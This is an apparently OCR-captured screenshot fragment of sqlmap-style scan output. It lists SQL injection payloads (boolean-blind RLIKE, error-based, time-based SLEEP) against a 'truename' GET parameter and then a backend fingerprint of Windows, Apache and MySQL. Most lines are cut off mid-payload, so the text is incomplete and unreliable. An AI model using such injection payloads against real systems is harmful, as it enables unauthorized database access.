
3
---
4
Parameter: truename (GET)
5
    Type: boolean-based blind
6
    Title: MySQL RLIKE boolean-based blind - WH
7
    Payload: truename=test' RLIKE (SELECT (CASE
8
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENC
9
10
    Type: error-based
11
    Title: MySQL >= 5.0 AND error-based - WHERE
12
    Payload: truename=test' AND (SELECT 5950 FR
13
    Vector: AND (SELECT [RANDNUM] FROM(SELECT C
14
15
    Type: AND/OR time-based blind
16
    Title: MySQL >= 5.0.12 AND time-based blind
17
    Payload: truename=test' AND SLEEP(5)-- gzu
18
    Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEE
19
	---
20
	[22:09:35] [INFO] the back-end DBMS is 
21
	web server operating system: Windows
22
	web application technology: Apache 2.4.
23
	back-end DBMS: MySQL >= 5.0